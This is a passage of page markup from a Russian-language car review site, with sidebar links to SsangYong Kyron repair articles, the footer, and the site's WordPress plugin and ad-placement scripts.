/></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/ssang-yong/kyron/ne-vklyuchaetsya-zadnij-dvornik-kajron.html">Не включается задний дворник СсангЙонг Кайрон</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="82" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2082%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза СсангЙонг Кайрон" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-576x1024.jpg 576w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg" /><noscript><img width="82" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза СсангЙонг Кайрон" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-576x1024.jpg 576w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/ssang-yong/kyron/zamena-antifriza-kajron.html">Замена антифриза СсангЙонг Кайрон</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="97" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена цепи ГРМ СсангЙонг Кайрон" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-202x300.jpg 202w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-768x1143.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-688x1024.jpg 688w" data-lazy-sizes="(max-width: 97px) 100vw, 97px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg" /><noscript><img width="97" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена цепи ГРМ СсангЙонг Кайрон" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-202x300.jpg 202w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-768x1143.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-688x1024.jpg 688w" sizes="(max-width: 97px) 100vw, 97px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/ssang-yong/kyron/zamena-cepi-grm-kajron.html">Замена цепи ГРМ СсангЙонг Кайрон</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"11508"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button 